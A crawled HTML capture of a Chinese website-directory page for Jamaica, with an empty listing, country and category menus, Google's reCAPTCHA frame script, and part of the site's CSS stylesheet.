

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.gepuzi.com/site-98-0/
body_size: 4128
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>牙买加网站 牙买加网站大全</title>
<meta name="keywords" content="牙买加网站,牙买加网站大全,牙买加网,北美洲牙买加网站" />
<meta name="description" content="牙买加网站,牙买加网站大全,牙买加网,北美洲牙买加网站,国外网站大全收录最全最优秀的牙买加网站," />
<link href="/css/site.css" rel="stylesheet" type="text/css" />
<link href="/css/list.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/title.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

</head>

<body>
<!-- main start -->
<div id="bar">
  <div id="barleft"></div> 
  <div id="barright"><p><script src="/images/user.js"></script>
</p><ul><li><a href="/" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.sjxt.com/');">设为首页</a></li><li class="fav"><a href="javascript:addBookmark('国外网站大全','http://www.sjxt.com/')">加入收藏</a></li><li class="msg"><a href="/e/tool/gbook/?bid=1">网友留言</a></li></ul></div>
</div>
<div id="top"><a id="gotop"></a>
  <div id="toplogo"><a href="/"><img src="/images/logo.gif" width="225" height="65" alt="国外网站大全" onmouseover="showDiv('logoHomeTip');" onmouseout="hideDiv('logoHomeTip');" /></a></div>
  <div id="logoHomeTip">首页</div>
  <div id="topad"></div>
</div>
<div id="menu">
  <div id="menuleft"></div>
  <div id="menumiddle">
    <div id="menulink">
      <ul>
        <li><a href="/" class="on">首页</a></li>
        <li class="on"><a href="#" class="on">国外网站</a></li>
        <li><a href="/asia/" class="on">亚洲</a></li>
        <li><a href="/north-america/ class="on">北美洲</a></li>
        <li><a href="/europe/" class="on">欧洲</a></li>
        <li><a href="/south-america/" class="on">南美洲</a></li>
        <li><a href="/africa/" class="on">非洲</a></li>
		<li><a href="/oceania/" class="on">大洋洲</a></li>
      </ul>
    </div>
    <div id="menuwords">
      <ul>
        <li><a href="/site/12.html">美国在线</a> | <a href="/site/31.html">youtube</a> | <a href="/site/489.html">路透社</a> | <a href="/site/3.html">Facebook</a> | <a href="/site/996.html">阿里巴巴国际站</a></li>
        <li class="search">
          <form name="search_news" method="post" action="/e/search/index.php">
            <input name="keyboard" type="text" id="keyboard" value="" size="28" />&nbsp;<select name="show" id="show">
              <option value="title,smalltext">网站</option><option value="starname">明星</option><option value="brandname">品牌</option>
            </select>&nbsp;<input type="submit" name="Submit22" class="btnsearch" value="搜索" />
            <input type="hidden" name="tbname" value="news" />
            <input type="hidden" name="tempid" value="1" />
          </form>
        </li>
      </ul>
    </div>
  </div>
  <div id="menuright"></div>
</div>
<div id="main">
  <div id="position">当前位置：<a href="https://www.gepuzi.com/">首页</a> > <a href="/north-america/">北美洲</a> > <a href="/site-98-0/">牙买加</a></div>
  <div id="nav" class="dis">
  <div id="sort1" class="sort"><div id="area1" class="area"><span>国家:</span><ul><li><a href="/site-0-0/" >不限</a><a href="/site-1-0/" >韩国</a><a href="/site-2-0/" >日本</a><a href="/site-3-0/" >新加坡</a><a href="/site-4-0/" >马来西亚</a><a href="/site-5-0/" >泰国</a><a href="/site-6-0/" >印度</a><a href="/site-7-0/" >朝鲜</a><a href="/site-8-0/" >菲律宾</a><a href="/site-9-0/" >越南</a><a href="/site-10-0/" >印度尼西亚</a><a href="/site-11-0/" >以色列</a><a href="/site-12-0/" >伊朗</a><a href="/site-13-0/" >阿联酋</a><a href="/site-14-0/" >蒙古</a><a href="/site-15-0/" >阿曼</a><a href="/site-16-0/" >阿富汗</a><a href="/site-17-0/" >阿塞拜疆</a><a href="/site-18-0/" >格鲁吉亚</a><a href="/site-19-0/" >卡塔尔</a><a href="/site-20-0/" >沙特阿拉伯</a><a href="/site-21-0/" >巴基斯坦</a><a href="/site-22-0/" >巴林</a><a href="/site-23-0/" >东帝汶</a><a href="/site-24-0/" >哈萨克斯坦</a><a href="/site-25-0/" >吉尔吉斯斯坦</a><a href="/site-26-0/" >柬埔寨</a><a href="/site-27-0/" >科威特</a><a href="/site-28-0/" >老挝</a><a href="/site-29-0/" >黎巴嫩</a><a href="/site-30-0/" >马尔代夫</a><a href="/site-31-0/" >孟加拉国</a><a href="/site-32-0/" >尼泊尔</a><a href="/site-33-0/" >斯里兰卡</a><a href="/site-34-0/" >塔吉克斯坦</a><a href="/site-35-0/" >土库曼斯坦</a><a href="/site-36-0/" >文莱</a><a href="/site-37-0/" >缅甸</a><a href="/site-38-0/" >叙利亚</a><a href="/site-39-0/" >伊拉克</a><a href="/site-40-0/" >乌兹别克斯坦</a><a href="/site-41-0/" >也门</a><a href="/site-42-0/" >约旦</a><a href="/site-43-0/" >不丹</a><a href="/site-44-0/" >亚美尼亚</a><a href="/site-45-0/" >英国</a><a href="/site-46-0/" >德国</a><a href="/site-47-0/" >法国</a><a href="/site-48-0/" >意大利</a><a href="/site-49-0/" >西班牙</a><a href="/site-50-0/" >葡萄牙</a><a href="/site-51-0/" >荷兰</a><a href="/site-52-0/" >瑞士</a><a href="/site-53-0/" >俄罗斯</a><a href="/site-54-0/" >希腊</a><a href="/site-55-0/" >丹麦</a><a href="/site-56-0/" >卢森堡</a><a href="/site-57-0/" >爱尔兰</a><a href="/site-58-0/" >波兰</a><a href="/site-59-0/" >土耳其</a><a href="/site-60-0/" >瑞典</a><a href="/site-61-0/" >捷克</a><a href="/site-62-0/" >芬兰</a><a href="/site-63-0/" >比利时</a><a href="/site-64-0/" >奥地利</a><a href="/site-65-0/" >挪威</a><a href="/site-66-0/" >阿尔巴尼亚</a><a href="/site-67-0/" >爱沙尼亚</a><a href="/site-68-0/" >安道尔</a><a href="/site-69-0/" >白俄罗斯</a><a href="/site-70-0/" >保加利亚</a><a href="/site-71-0/" >冰岛</a><a href="/site-72-0/" >波黑</a><a href="/site-73-0/" >法罗群岛</a><a href="/site-74-0/" >梵蒂冈</a><a href="/site-75-0/" >斯洛文尼亚</a><a href="/site-76-0/" >克罗地亚</a><a href="/site-77-0/" >塞浦路斯</a><a href="/site-78-0/" >匈牙利</a><a href="/site-79-0/" >乌克兰</a><a href="/site-80-0/" >摩尔多瓦</a><a href="/site-81-0/" >斯洛伐克</a><a href="/site-82-0/" >立陶宛</a><a href="/site-83-0/" >圣马力诺</a><a href="/site-84-0/" >塞尔维亚</a><a href="/site-85-0/" >拉脱维亚</a><a href="/site-86-0/" >罗马尼亚</a><a href="/site-87-0/" >马耳他</a><a href="/site-88-0/" >斯洛文尼亚</a><a href="/site-89-0/" >摩纳哥</a><a href="/site-90-0/" >马其顿</a><a href="/site-91-0/" >黑山</a><a href="/site-92-0/" >美国</a><a href="/site-93-0/" >加拿大</a><a href="/site-94-0/" >墨西哥</a><a href="/site-95-0/" >古巴</a><a href="/site-96-0/" >波多黎各</a><a href="/site-97-0/" >巴巴多斯</a><a href="/site-98-0/"  class="on">牙买加</a><a href="/site-99-0/" >洪都拉斯</a><a href="/site-100-0/" >巴拿马</a><a href="/site-101-0/" >哥斯达黎加</a><a href="/site-102-0/" >巴哈马</a><a href="/site-103-0/" >格陵兰岛</a><a href="/site-104-0/" >特立尼达和多巴哥</a><a href="/site-105-0/" >圣基茨和尼维斯</a><a href="/site-106-0/" >格林纳达</a><a href="/site-107-0/" >美属维尔京群岛</a><a href="/site-108-0/" >阿鲁巴岛</a><a href="/site-109-0/" >巴西</a><a href="/site-110-0/" >阿根廷</a><a href="/site-111-0/" >智利</a><a href="/site-112-0/" >秘鲁</a><a href="/site-113-0/" >委内瑞拉</a><a href="/site-114-0/" >海地</a><a href="/site-115-0/" >巴拉圭</a><a href="/site-116-0/" >乌拉圭</a><a href="/site-117-0/" >厄瓜多尔</a><a href="/site-118-0/" >哥伦比亚</a><a href="/site-119-0/" >苏里南</a><a href="/site-120-0/" >开曼</a><a href="/site-121-0/" >玻利维亚</a><a href="/site-122-0/" >圭亚那</a><a href="/site-123-0/" >法属圭亚那</a><a href="/site-124-0/" >澳大利亚</a><a href="/site-125-0/" >新西兰</a><a href="/site-126-0/" >斐济</a><a href="/site-127-0/" >瓦努阿图</a><a href="/site-128-0/" >关岛</a><a href="/site-129-0/" >新喀里多尼亚</a><a href="/site-130-0/" >帕劳</a><a href="/site-131-0/" >巴布亚新几内亚</a><a href="/site-132-0/" >汤加</a><a href="/site-133-0/" >纽埃</a><a href="/site-134-0/" >埃及</a><a href="/site-135-0/" >南非</a><a href="/site-136-0/" >肯尼亚</a><a href="/site-137-0/" >加纳</a><a href="/site-138-0/" >摩洛哥</a><a href="/site-139-0/" >尼日利亚</a><a href="/site-140-0/" >塞内加尔</a><a href="/site-141-0/" >埃塞俄比亚</a><a href="/site-142-0/" >阿尔及利亚</a><a href="/site-143-0/" >毛里求斯</a><a href="/site-144-0/" >坦桑尼亚</a><a href="/site-145-0/" >卢旺达</a><a href="/site-146-0/" >冈比亚</a><a href="/site-147-0/" >利比亚</a><a href="/site-148-0/" >科特迪瓦</a><a href="/site-149-0/" >安哥拉</a><a href="/site-150-0/" >苏丹</a><a href="/site-151-0/" >赞比亚</a><a href="/site-152-0/" >津巴布韦</a><a href="/site-153-0/" >博茨瓦纳</a><a href="/site-154-0/" >塞拉利昂</a><a href="/site-155-0/" >纳米比亚</a><a href="/site-156-0/" >几内亚</a><a href="/site-157-0/" >毛里塔尼亚</a><a href="/site-158-0/" >莫桑比克</a><a href="/site-159-0/" >乍得</a><a href="/site-160-0/" >莱索托</a><a href="/site-161-0/" >突尼斯</a><a href="/site-162-0/" >马拉维</a><a href="/site-163-0/" >马达加斯加</a><a href="/site-164-0/" >喀麦隆</a><a href="/site-165-0/" >马里</a><a href="/site-166-0/" >塞舌尔</a><a href="/site-167-0/" >刚果</a><a href="/site-168-0/" >吉布提</a><a href="/site-169-0/" >乌干达</a><a href="/site-170-0/" >索马里</a><a href="/site-171-0/" >多哥</a></li></ul></div></div>
  <div id="sort2" class="sort"><div id="area2" class="area"><span>类别:</span><ul><li><a href="/site-98-0/"  class="on">不限</a><a href="/site-98-1/" >购物</a><a href="/site-98-2/" >门户</a><a href="/site-98-3/" >新闻</a><a href="/site-98-4/" >社交</a><a href="/site-98-5/" >设计</a><a href="/site-98-6/" >体育</a><a href="/site-98-7/" >图片</a><a href="/site-98-8/" >音乐</a><a href="/site-98-9/" >明星</a><a href="/site-98-10/" >视频</a><a href="/site-98-11/" >IT</a><a href="/site-98-12/" >汽车</a><a href="/site-98-13/" >旅游</a><a href="/site-98-14/" >游戏</a><a href="/site-98-15/" >动漫</a><a href="/site-98-16/" >杂志</a><a href="/site-98-17/" >论坛</a><a href="/site-98-18/" >博客</a><a href="/site-98-19/" >搜索</a><a href="/site-98-20/" >查询</a><a href="/site-98-21/" >银行</a><a href="/site-98-22/" >招聘</a><a href="/site-98-23/" >美食</a><a href="/site-98-24/" >时尚</a><a href="/site-98-25/" >艺术</a><a href="/site-98-26/" >教育</a><a href="/site-98-27/" >科学</a><a href="/site-98-28/" >文化</a><a href="/site-98-29/" >摄影</a><a href="/site-98-30/" >健康</a><a href="/site-98-31/" >房产</a><a href="/site-98-32/" >政府</a><a href="/site-98-33/" >邮箱</a><a href="/site-98-34/" >交通</a><a href="/site-98-35/" >商业</a><a href="/site-98-36/" >影视</a><a href="/site-98-37/" >趣站</a><a href="/site-98-38/" >军事</a><a href="/site-98-39/" >组织</a><a href="/site-98-40/" >其他</a><a href="/site-98-41/" >中文</a></li></ul></div></div>  </div>
  <div id="navline" class="navclose">
    <div class="switcher" onclick="hovernav()"></div>
  </div>
  <div id="mainleft2">
    <div class="blueleft"></div>
    <div class="blueright"><ul><li class="lli">牙买加网站</li></ul></div>
    <div class="blueborder">


      
      
      <div class="cleardiv"></div>
      <div class="epages"><div id="splitpage"><span class="epages"><a title="">&nbsp;<b>0</b> </a>&nbsp;&nbsp;</span></div></div>
   </div>
  </div>
  <div id="mainright2">
    <div class="oraleft"></div>
<div class="oraright"><span class="title1">计划中的专题</span></div>
<div class="oraborder">
<div class="listsite">
<ul>
<li><a href="#" class="webname2">全球网站排名TOP10</a></li>
<li class="li4"><a href="/site/97.html" class="detail">详情</a><a href="" target="_blank" class="visit">访问</a><A href="http://www.sjxt.com/e/member/fava/add/?classid=1&amp;id=97" class="fav">收藏</a></li>
<li class="li3"></li>
</ul>
</div>
</div>
<div class="cleardiv"></div><div class="oraleft"></div>
<div class="oraright"><span class="title1">对你有用的网站信息</span></div>
<div class="oraborder">
<div class="listsite">
</div>
</div>
</div>
</div>
<div class="cleardiv"></div>
<div id="guide">
  <div id="guideleft"></div>
  <div id="guidemiddle"><a href="#">关于我们</a> | <a href="#">联系我们</a>  | <a href="#">贡献网站</a> | <a href="#">免责声明</a> | <a href="#">友情链接</a> | <a href="#">意见反馈</a> | <a href="#">网站地图</a> | <a href="#gotop">返回顶部</a> </div>
  <div id="gudieright"></div>
</div>
<div id="foot">目前共收录国内外网站 <span class="txt4">98</span> 个 国家 <span class="txt4">171</span> 个<br /><a href="https://www.gepuzi.com/" target="_blank">全球最大国内外网站导航名站</a> 版权所有 Copyright &copy; 2008-2015 粤ICP备19970701号 
</div>
<script language=javascript src="/js/tj.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tJQHAvH-muRTVpgZ0ezbxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766555141108');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.gepuzi.com/css/site.css
body_size: 4362
content:
*{margin:0;padding:0;}td,body{font-size:12px;color:#333;}img{border:0;}a:link,a:visited{color:#333;text-decoration:none;}ul{list-style-type:none;display:inline;}a:hover{color:#333;text-decoration:underline;}a.linklblack:link,a.linklblack:visited,a.linklblack:hover{font-size:13px;font-weight:bold;}a.linkred:link,a.linkred:visited,a.linkred:hover{color:#c00;text-decoration:underline;}a.linkgreen:link,a.linkgreen:visited,a.linkgreen:hover{color:green;font-size:13px;}#bar{width:980px;margin:auto;margin-bottom:2px;height:30px;}#barleft{float:left;width:3px;height:30px;background:url('../images/barleft.gif') no-repeat;}#barright{float:left;width:977px;height:30px;background:url('../images/barright.gif') repeat-x top right;}#barright p{display:block;float:left;}#barright span{display:block;float:left;padding:4px 0 0 8px;}#barright span.btn{padding:6px 0 0 8px;}#barright span.txt{padding:0 0 0 8px;line-height:30px;}#barright ul{float:right;}#barright ul li{float:left;background:url('../images/ico_top.gif') no-repeat;height:15px;padding:0 10px 0 20px;line-height:16px;margin-top:7px;}#barright ul li.fav{background-position:0 -15px;}#barright ul li.msg{background-position:0 -30px;}#barright input.txt{border:#7f9db9 1px solid;height:16px;line-height:16px;width:80px;background-color:#fff;}#top{position:relative;width:980px;margin:auto;height:90px;}#toplogo{float:left;width:225px;padding-top:6px;}#topad{float:right;width:720px;height:80px;margin:6px 0 0 0;overflow:hidden;}#topad ul{float:right;}#topad ul li{float:left;margin:0 0 0 10px;}#menu{width:980px;height:60px;margin:auto;background:url('../images/menubg.jpg') repeat-x;}#menu #menuleft{float:left;width:10px;height:60px;background:url('../images/menuleft.jpg') no-repeat;}#menu #menumiddle {position:relative;float:left;width:960px;height:60px;}#menu #menuright{float:right;width:10px;height:60px;background:url('../images/menuright.jpg') no-repeat;}#menu #menulink{float:left;height:34px;}#menu #menuwords{clear:left;float:left;width:100%;height:26px;}#menulink ul li{float:left;position:relative;width:100px;background:url('../images/menuline.jpg') no-repeat 5px right;line-height:27px;text-align:center;}#menulink ul li.on{margin-left:10px;_left:10px;_right:10px;_margin-left:0;background:url('../images/menuon.jpg') no-repeat;width:100px;height:31px;line-height:31px;bottom:5px;text-align:center;}#menu ul li a{color:#4778a5;}#menu #menulink ul li a{color:#fff;font-size:13px;font-weight:bold;}#menu #menulink ul li.on a{font-size:14px;color:#346989;}#menuwords ul li {float:left;width:570px;padding-left:8px;}#menuwords ul li.search {float:right;width:380px;text-align:right;position:relative;bottom:5px;padding-left:0px;}#menunew{position:absolute;top:-12px;left:390px;}.btnsearch {background:url('../images/home_search_button.gif') no-repeat;width:74px;height:24px;border:0;font-weight:bold;color:#7b2e00;}#position{clear:left;float:left;width:100%;height:24px;line-height:24px;margin-bottom:5px;font-size:13px;color:#666;}#position a{color:#069;}#main {width:980px;margin:auto;}#main #mainleft{float:left;width:265px;}#main #mainright{float:right;width:700px;}#main #mainleft2{float:left;width:700px;}#main #mainright2{float:right;width:265px;}#main #mainleft3{float:left;width:200px;}#main #mainright3{float:right;width:765px;}#main #mainleft6{float:left;width:200px;}#main #mainright6{float:right;width:765px;}#adright{width:100%;height:60px;text-align:center;overflow:hidden;}.oraright6 {float:left;width:199px;height:28px;line-height:28px;background:url('../images/winhomea_right.gif') repeat-x top right;}.blueright6 {float:left;width:764px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.oraleft {float:left;width:1px;height:28px;background:url('../images/winhomea_left.gif') no-repeat;}.oraright {float:left;width:264px;height:28px;line-height:28px;background:url('../images/winhomea_right.gif') repeat-x top right;}.oraborder {clear:left;border:#ffb64b 1px solid;padding:8px;overflow:hidden;}.oraright ul li {float:left;font-size:14px;color:#7b2e00;font-weight:bold;padding-left:12px;}.oraright ul li.rli{float:right;text-align:right;padding-right:8px;}.rli a:visited,.rli a:link {color:#666;text-decoration:underline;font-size:12px;font-weight:normal;}.rli a:hover {color:#333;text-decoration:underline;font-size:12px;font-weight:normal;}.blueleft {float:left;width:1px;height:28px;background:url('../images/winhomeb_left.gif') no-repeat;}.blueright {float:left;width:699px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueright2 {float:left;width:979px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueright3 {float:left;width:199px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueright4 {float:left;width:764px;height:28px;line-height:28px;background:url('../images/winskinaright.gif') repeat-x top right;}.blueborder {clear:left;border:#9bbdd3 1px solid;padding:8px;overflow:hidden;}.blueright ul li.lli,.blueright2 ul li.lli{float:left;font-size:14px;color:#069;font-weight:bold;padding-left:12px;}.blueright ul li.rli,.blueright2 ul li.rli{float:right;text-align:right;padding-right:8px;}.blueright2 ul li.rli span.power{padding-right:52px;background:url('../images/googletm.gif') no-repeat 1px right;font-family:arial;color:#888;}.tip{padding-left:12px;position:relative;}.tip ul li {position:absolute;float:left;width:85px;text-align:center;height:22px;line-height:22px;top:7px;padding-top:2px;}.tip ul li.hovertip{background:url('../images/tip.gif') no-repeat;}.tip a:visited{color:#777;text-decoration:none;font-size:13px;font-weight:bold;}.tip a:link {color:#777;text-decoration:none;font-size:13px;font-weight:bold;}.tip .hovertip a{color:#069;font-size:14px;font-weight:bold;}.tip2{margin-left:100px;}.tip3 {margin-left:200px;}#preview{margin:0;width:auto;}#tjcontent1,#tjcontent2{width:100%;margin:0;}#tjcontent1 div,#tjcontent2 div{clear:left;float:left;width:100%;}#tjcontent1 ul li,#tjcontent2 ul li {float:left;width:118px;height:30px;line-height:30px;}#tjcontent1 ul li.gj{width:85px;}#tjcontent1 a,#tjcontent2 a {position:relative;}#tjcontent1 a:hover,#tjcontent2 a:hover{z-index:999;background:#fff;text-decoration:none;}#sitetype a span,#tjcontent1 a span,#tjcontent2 a span{left:-999em;visibility: hidden;position:absolute;text-align:center;}#tjcontent1 a span img,#tjcontent2 a span img{width: 160px;padding:3px;}#sitetype a:hover span,#tjcontent1 a:hover span,#tjcontent2 a:hover span{color:#666;left:20px;visibility:visible;top:25px;border:#ccc 1px solid;padding:5px 5px 3px 5px;background-color:#fff;width:166px;}#tjcontent1 li.gj a span {display:none;}#tjcontent2 a.linkblue span {display:none;}#tjcontent1 .gj a:visited,#tjcontent1 .gj a:link {color:#039;text-decoration:none;}#tjcontent1 .gj a:hover {color:#c00;text-decoration:none;}#tjcontent1 a:visited,#tjcontent1 a:link,#tjcontent2 a:visited,#tjcontent2 a:link {font-size:13px;color:#333;}#tjcontent1 a:hover,#tjcontent2 a:hover {font-size:13px;color:#000;}#tjcontent2 ul li{width:170px;}#tjcontent2 a.linkblue:visited,#tjcontent2 a.linkblue:link{color:#039;text-decoration:none;}#tjcontent2 a.linkblue:hover{color:#c00;text-decoration:none;}#phcontent1,#phcontent2,#phcontent3{width:100%;margin:0;padding-top:5px;}.lipic ul li{float:left;width:20%;text-align:center;line-height:150%;color:#666;}.lipic li span{color:#333;}.lipic li a{color:#039;}.lipic a img{border:1px #ccc solid;padding:1px;margin-bottom:3px;}.lipic a:hover img{border:1px #69f solid;}.rank{width:100%;overflow:hidden;}.rank div{clear:left;float:left;width:100%;}.rank ul li{float:left;padding-top:7px;padding-bottom:2px;background:url('../images/number.gif') no-repeat;width:30px;color:#555;}.rank ul li.none{background:none;}.rank ul li.name{width:145px;background:none;font-size:13px;}.rank ul li.text{width:295px;background:none;font-size:13px;}.rank ul li.click{width:55px;background:none;font-size:13px;}.rank ul li.see{width:150px;background:none;}.rank ul li.see a{display:block;float:left;margin-left:2px;width:25px;height:16px;overflow:hidden;padding-left:17px;background:url('../images/ico.gif') no-repeat;}.rank ul li.see a.fav{background-position:0 -16px;}.rank ul li.see a.visit{background-position:0 -32px;}.rank .img1{background-position:2px 0px;height:10px;}.rank .img2{background-position:2px -26px;height:10px;}.rank .img3{background-position:2px -53px;height:10px;}.rank .img4{background-position:2px -79px;height:10px;}.rank .img5{background-position:2px -105px;height:10px;}.rank .img6{background-position:2px -132px;height:10px;}.rank .img7{background-position:2px -158px;height:10px;}.rank .img8{background-position:2px -185px;height:10px;}.rank .img9{background-position:2px -211px;height:10px;}.rank .img10{background-position:2px -236px;height:10px;}.rank .line{border-bottom:#ccc 1px dashed;padding-bottom:3px;}.rank .pad20 {padding-top:20px;}.rank ul li.order{width:40px;background:none;}.rank ul li.info {width:350px;background:none;font-size:13px;}.rank ul li.logo{width:140px;background:none;}.rank ul li.site {width:145px;background:none;font-size:13px;}.rank ul li.site a:link,.rank ul li.site a:visited {color:#039;font-size:13px;}.rank ul li.site a:hover {color:#039;font-size:13px;}.rank ul li.view{width:80px;background:none;}.rank ul li.view a{position:relative;}.rank ul li.view a:hover {z-index:999;background:#fff;text-decoration:none;}.rank ul li.view a:hover span {color:#666;left:20px;visibility:visible;top:25px;border:#ccc 1px solid;padding:5px;background-color:#fff;width:166px;}.rank ul li.view a span{left:-999em;visibility: hidden;position:absolute;}.rank ul li.view a span img {width: 160px;padding:3px;}.logo a img {border:#e0e0e0 1px solid;padding:2px;}.logo a:hover img {border:#69f 1px solid;padding:2px;}.rank ul li.no,.rank ul li.no1,.rank ul li.no2,.rank ul li.no3 {width:40px;background:none;font-size:20px;font-weight:bold;font-family:Arial;color:#999;padding-top:16px;font-style:italic;}.rank ul li.no1 {color:#e02323;}.rank ul li.no2 {color:#fe8808;}.rank ul li.no3{color:#fec822;}#tran {margin:0;padding:0px;}#tran form {padding:6px;}#foot {width:980px;margin:auto;text-align:center;line-height:28px;color:#666;padding-top:10px;font-family:Verdana, Arial, Helvetica, sans-serif;}#foot a{color:#666;}#friend{clear:both;width:980px;margin:auto;}#friendleft{float:left;width:5px;background:url('../images/friendlr.gif') no-repeat;height:38px;}#friendmiddle{float:left;width:970px;background:url('../images/friendbg.gif') repeat-x;height:38px;line-height:38px;}#friendmiddle span{float:left;font-size:14px;font-weight:bold;color:#444;margin:0 5px;}#friendmiddle a{float:left;margin-right:15px;}#friendright{float:right;width:5px;background:url('../images/friendlr.gif') no-repeat top right;height:38px;}#guide{width:980px;margin:auto;}#guideleft{float:left;width:5px;background:url('../images/guidelr.gif') no-repeat;height:34px;}#guidemiddle{float:left;width:970px;background:url('../images/guidebg.gif') repeat-x;text-align:center;height:23px;padding-top:11px;}#gudieright{float:right;width:5px;background:url('../images/guidelr.gif') no-repeat top right;height:34px;}.title1{font-size:14px;color:#7b2e00;font-weight:bold;padding-left:12px;}.title2{font-size:14px;color:#069;font-weight:bold;padding-left:12px;}.title3{font-weight:bold;font-size:13px;color: #f60;text-decoration:none;}.txt1{color:#ccc;}.txt2{color:#666;}.txt3{color:#f60;font-size:18px;font-family:Verdana, Arial, Helvetica, sans-serif;font-weight:bold;}.txt4{color:#f60;font-size:15px;font-family:Verdana, Arial, Helvetica, sans-serif;font-weight:bold;}.txt5{color:#c00;font-size:13px;}.txt6{color:green;font-size:13px;}.txt7{color:#ffaa29;}.bg1 {background-color:#f2f6fe;}.bg2{background-color:#eee;}.dis{display:block;}.undis{display:none;}.continent {clear:both;width:100%;}.continent ul li {float:left;line-height:27px;}.continent ul li.ctn{width:60px;padding-left:16px;background:url('../images/arr1.gif') no-repeat 0px 7px;}.continent ul li a.cty{color:#039;font-size:13px;}.continent ul li.more {float:right;text-align:right;}#countrypic {clear:both;}#countrypic ul li {float:left;width:85px;text-align:center;line-height:150%;margin-top:15px;}.cleardiv{width:auto;margin:auto;clear:both;height:14px;}.border1{border-bottom: #ddd 1px solid;}.row2 {border-bottom: #ddd 1px solid;background-color: #f9f9f9;}.content1{line-height:150%;font-size:13px;padding:15px;}.content2{line-height:150%;padding:2px 5px;}.content3{line-height:150%;word-break:break-all;}#vote {width:100%;}#vote ul li {width:120px;float:left;padding-top:5px;}#vote ul li.long{clear:left;width:100%;padding-bottom:2px;}#vote ul li.button {clear:left;width:100%;text-align:center;padding-top:10px;}#message{width:500px;margin:auto;}#message ul li{float:left;}#message ul li.pic {width:120px;padding-top:10px;padding-bottom:10px;}#message ul li.txt{width:380px;padding-top:35px;}#logoHomeTip{display:none;position:absolute;top:30px;left:229px;color:#aaa;}.webtype{width:100%;overflow:hidden;}.webtype li{clear:both;float:left;width:250px;text-indent:8px;line-height:25px;border-bottom:1px #ccc dashed;font-size:13px;}.webtype a:link,.webtype a:visited{color:#039;}#sitetype{width:100%;margin:0;}#sitetype div{clear:left;float:left;width:100%;}#sitetype ul li{float:left;width:118px;height:30px;line-height:30px;}#sitetype ul li.gj{width:85px;}#sitetype a{position:relative;}#sitetype a:hover{z-index:999;background:#fff;text-decoration:none;}#sitetype a span{left:-999em;visibility: hidden;position:absolute;}#sitetype a span img{width:160px;padding:3px;}#sitetype a:hover span{color:#666;left: 20px; visibility: visible; top: 25px;border: #ccc 1px solid;padding:5px;background-color:#fff;width:166px;}#sitetype li.gj a span{display:none;}#sitetype .gj a:visited,#sitetype .gj a:link {color:#039;text-decoration:none;}#sitetype .gj a:hover{color:#c00;text-decoration:none;}#sitetype a:visited,#sitetype a:link{font-size:13px;color:#333;}#sitetype a:hover{font-size:13px;color:#000;}#newuser{width:100%;margin:0;}#newuser ul li{float:left;width:61px;margin:0 10px 0 10px;_margin:0 10px 0 6px;overflow:hidden;text-align:center;height:88px;line-height:150%;}#newuser a.pic{background:url('../images/bg_01.gif');height:58px;width:61px; padding-top:3px;display:block;}#newuser ul li a{color:#039;}.proxy{width:215px;padding-left:5px;line-height:200%;font-size:13px;}.proxy a:link,.proxy a:visited{color:#039;}.listsite{clear:both;width:100%;}.listsite ul {clear:both;}.listsite ul li{float:left;line-height:22px;}.listsite ul li.li1 {clear:left;width:150px;padding-bottom:5px;}.li1 a img {border:#e0e0e0 1px solid;padding:2px;}.li1 a:hover img{border:#69f 1px solid;padding:2px;}.listsite ul li.li2{width:520px;padding-bottom:5px;}.listsite ul li.li3{clear:left;width:100%;border-top:#ccc 1px dashed;height:10px;line-height:10px;}.listsite ul li.jpmei_com{width:500px;padding-bottom:5px;float:right; text-align:left;}.listsite ul li.li4{float:right;width:auto;text-align:right;}.listsite ul li.li4 a{display:block;float:left;margin-left:2px;width:25px;height:16px;overflow:hidden;padding-left:17px;background:url('../images/ico.gif') no-repeat;}.listsite a.fav:link,.listsite a.fav:visited {background-position:0 -16px;color:#e88b00;text-decoration:underline;}.listsite a.fav:hover{background-position:0 -16px;color:#c00;text-decoration:underline;}.listsite a.detail:link,.listsite a.detail:visited {color:#e88b00;text-decoration:underline;}.listsite a.detail:hover{color:#c00;text-decoration:underline;}.listsite a.ping{color:#999;}.listsite a.visit:link,.listsite a.visit:visited {background-position:0 -32px;color:#e88b00;text-decoration:underline;}.listsite a.visit:hover{background-position:0 -32px;color:#c00;text-decoration:underline;}.listsite a.webname{color:#039;font-size:13px;font-weight:bold;font-family:Arial,Helvetica,sans-serif;}.listsite a.webname2{color:#039;font-size:13px;}.country{clear:both;line-height:25px;width:100%;color:#039;overflow:hidden;}.country a{color:#039;font-size:13px;}.country a.slink:visited,.country a.slink:link{font-size:14px;text-decoration:underline;line-height:25px;padding:2px;}.country a.slink:hover{background-color:#80b1db;color:#fff;font-size:14px;text-decoration:underline;line-height:25px;padding:2px;}.country ul li {float:left;clear:left;line-height:24px;padding-left:35px;width:100px;background:url('../images/arr2.gif') no-repeat 10px 6px;}.country ul li {color:#999;}#splitpage{width:100%;margin:-10px 0 8px 0;_margin:0;_padding-bottom:8px;overflow:hidden;font:normal 12px "Lucida Grande",Tahoma,Verdana,Lucida,Arial,Helvetica,sans-serif;}#splitpage span{display:block;float:left;padding:5px 10px 0 8px;height:19px;}#splitpage 